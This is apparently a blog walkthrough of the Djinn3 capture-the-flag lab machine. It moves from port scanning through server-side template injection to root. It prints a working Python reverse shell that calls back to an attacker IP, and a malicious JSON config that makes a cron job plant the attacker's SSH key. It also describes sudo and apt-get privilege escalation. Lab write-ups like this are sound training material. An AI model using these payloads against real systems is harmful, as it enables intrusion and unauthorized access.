Proving grounds Play: Djinn3
- 6 minsNMAP
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 e64423acb2d982e79058155e4023ed65 (RSA)
| 256 ae04856ecb104f554aad969ef2ce184f (ECDSA)
|_ 256 f708561997b5031018667e7d2e0a4742 (ED25519)
80/tcp open http lighttpd 1.4.45
|_http-title: Custom-ers
| http-methods:
|_ Supported Methods: OPTIONS GET HEAD POST
|_http-server-header: lighttpd/1.4.45
5000/tcp open http Werkzeug httpd 1.0.1 (Python 3.6.9)
|_http-server-header: Werkzeug/1.0.1 Python/3.6.9
31337/tcp open Elite?
Fuzzing
Files: PORT : 80
No interesting files found.
Files: PORT : 5000

Based on the nmap scan results the port 5000 is running with template engine, Sever Side Template Injection is possible to acheive.
5000/tcp open http Werkzeug httpd 1.0.1 (Python 3.6.9)
|_http-title: Site doesn't have a title (text/html; charset=utf-8).
|_http-server-header: Werkzeug/1.0.1 Python/3.6.9
In order to create tickets in the system the user has to connect to port 31337/tcp.
Connecting to PORT 31337/tcp as guest

Create New Ticket with SSTI Payload

Server Side Template Injection Confirmed.
Payload to list files/directories in remote server

Python reverse shell
import socket
import subprocess
import os
import pty
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);
s.connect(("192.168.45.249",1234)); os.dup2(s.fileno(),0);
os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);
p=subprocess.call(["/bin/bash", "-i"])
pty.spawn("sh")
Download reverse shell to the attacking machine

HTTP Server Log to confirm download

Code Execution


Reverse Shell obtained.
Privilege Escalation
Users
root:x:0:0:root:/root:/bin/bash
saint:x:1000:1002:,,,:/home/saint:/bin/bash
jack:x:1001:1003:,,,:/home/jack:/bin/bash
mzfr:x:1002:1004:,,,:/home/mzfr:/bin/bash
IO Operation in cron

Download and decompile the pyc files

Decompiled Code
syncer.py
# Source Generated with Decompyle++
# File: syncer.py (Python 3.8)
from configuration import *
from connectors.ftpconn import *
from connectors.sshconn import *
from connectors.utils import *
def main():
'''Main function
Cron job is going to make my work easy peasy
'''
configPath = ConfigReader.set_config_path()
config = ConfigReader.read_config(configPath)
connections = checker(config)
if 'FTP' in connections:
ftpcon(config['FTP'])
elif 'SSH' in connections:
sshcon(config['SSH'])
elif 'URL' in connections:
sync(config['URL'], config['Output'])
if __name__ == '__main__':
main()
Output can be written to a file in the attacking machine: meaning we could write our own ssh key to attacking machine as authorized_keys.
config.py
# Source Generated with Decompyle++
# File: config.py (Python 3.8)
import os
import sys
import json
from glob import glob
from datetime import datetime as dt
class ConfigReader:
config = None
def read_config(path):
Unsupported opcode: BEGIN_FINALLY
'''Reads the config file
'''
config_values = { }
# WARNING: Decompyle incomplete
read_config = staticmethod(read_config)
def set_config_path():
'''Set the config path
'''
files = glob('/home/saint/*.json')
other_files = glob('/tmp/*.json')
files = files + other_files
try:
if len(files) > 2:
files = files[:2]
file1 = os.path.basename(files[0]).split('.')
file2 = os.path.basename(files[1]).split('.')
if file1[-2] == 'config' and file2[-2] == 'config':
a = dt.strptime(file1[0], '%d-%m-%Y')
b = dt.strptime(file2[0], '%d-%m-%Y')
if b < a:
filename = files[0]
else:
filename = files[1]
finally:
pass
except Exception:
sys.exit(1)
return filename
set_config_path = staticmethod(set_config_path)
Create malicious json file and move the file to /tmp folder in the attacking machine.
Exploitation
Malicious json file creation
{
"URL" : "http://192.168.45.190:8000/authorized_keys",
"Output" : "/home/saint/.ssh/authorized_keys"
}
Copy the json file to /tmp folder in the attacking machine and wait for the syncer to read and write our authorized SSH key to saint user .ssh folder.
authorized_keys overwritten

Successfully logged into user saint.

User saint has the ability to add an user as super user. As shown in the below screenshot the root user already exists in the system, so we are adding a new user to the root user group.

The user nj doesn’t has the persmission to execute anything in the machine djinn3.

Upon checking the /etc/sudoers file found a hidden user. The administrator forgot to remove jason from the sudoers file.

Adding jason as new user to get root access.

Listing jason user permissions.

jason can run apt-get.
Search for exploit in GTFO Bins

Running Exploit

Root obtained.
Thanks for reading!
For more insights and updates, follow me on Twitter: @thevillagehacker.
